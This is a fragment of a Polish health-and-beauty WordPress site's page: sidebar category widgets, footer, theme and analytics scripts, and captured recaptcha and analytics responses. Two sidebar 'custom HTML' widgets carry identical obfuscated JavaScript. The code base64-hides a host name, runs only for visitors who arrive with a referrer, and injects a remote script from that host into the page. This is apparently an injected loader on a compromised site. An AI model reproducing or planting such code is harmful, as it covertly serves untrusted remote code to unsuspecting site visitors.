	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/paradontoza-lepiej-zapobiegac-niz-leczyc-badz-swiadom-jej-konsekwencji/" rel="bookmark" title="Paradontoza – lepiej zapobiegać niż leczyć, bądź świadom jej konsekwencji"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2018/06/1653-100x70.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2018/06/1653-100x70.jpg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2018/06/1653-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Paradontoza – lepiej zapobiegać niż leczyć, bądź świadom jej konsekwencji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/paradontoza-lepiej-zapobiegac-niz-leczyc-badz-swiadom-jej-konsekwencji/" rel="bookmark" title="Paradontoza – lepiej zapobiegać niż leczyć, bądź świadom jej konsekwencji">Paradontoza – lepiej zapobiegać niż leczyć, bądź świadom jej konsekwencji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-19T12:59:55+00:00" >19 czerwca 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_11_6967be2a4916d_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6967be2a4916d" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.zdrowieinatura.pl/category/zdrowie/">Zdrowie<span class="td-cat-no">116</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zdrowie/leki-na-oczy/">Leki na oczy<span class="td-cat-no">110</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zdrowie/oczyszczanie-organizmu/">Oczyszczanie organizmu<span class="td-cat-no">108</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zdrowie/leki-na-miazdzyce/">Leki na miażdżycę<span class="td-cat-no">105</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zakupy/obuwie-medyczne/">Obuwie medyczne<span class="td-cat-no">104</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zakupy/nakladki-na-sedes/">Nakładki na sedes<span class="td-cat-no">100</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zdrowie/leki-nasenne-i-uspokajajace/">Leki nasenne i uspokajające<span class="td-cat-no">98</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zakupy/nawilzacze-powietrza/">Nawilżacze powietrza<span class="td-cat-no">98</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/uroda/mydla/">Mydła<span class="td-cat-no">95</span></a></li></ul></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.zdrowieinatura.pl/"><img src="http://www.zdrowieinatura.pl/wp-content/uploads/2016/12/zdrowieinatura.png" alt="zdrowieinatura" title="zdrowieinatura"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div>Zdrowieinatura.pl to portal na którym znajdziesz artykuły z kategorii zdrowie, uroda i zdrowego trybu życia.<div class="footer-email-wrap">Skontaktuj się z nami: <a href="mailto:kontakt@zdrowieinatura.pl">kontakt@zdrowieinatura.pl</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>PODĄŻAJ ZA NAMI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Zdrowieinaturapl-129230064079199/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/zdrowieinatura_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2016 zdrowieinatura.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

	<div style="display:none">
	<div class="grofile-hash-map-d319bf4a141c51ead70509e06a8e54fc">
	</div>
	</div>


    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6967be2a4aa7e
    -->

    <script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"5602","ajaxurl":"https:\/\/www.zdrowieinatura.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=https:\/\/www.zdrowieinatura.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
var yasrVisitorsVotesData = {"nonceVisitor":"7e187c9af1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.7.1'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pl_PL"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-content/plugins/jetpack/_inc/facebook-embed.js'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.zdrowieinatura.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.zdrowieinatura.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:4.7.4',blog:'96387470',post:'5602',tz:'1',srv:'www.zdrowieinatura.pl'} ]);
	_stq.push([ 'clickTrackerInit', '96387470', '5602' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gbp4afEOuxOtEUVk10TqGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768406576063');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1365016300&t=pageview&_s=1&dl=https%3A%2F%2Fwww.zdrowieinatura.pl%2File-kosztuje-nowy-usmiech%2F&ul=en-us%40posix&dt=Ile%20kosztuje%20nowy%20u%C5%9Bmiech%3F%20%7C%20Zdrowieinatura.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2061987495&gjid=244034122&cid=1462549349.1768406574&tid=UA-70803323-1&_gid=1879950669.1768406574&_r=1&_slc=1&z=552470884
body_size: -451
content:
2,cG-0NNDNEG9FQ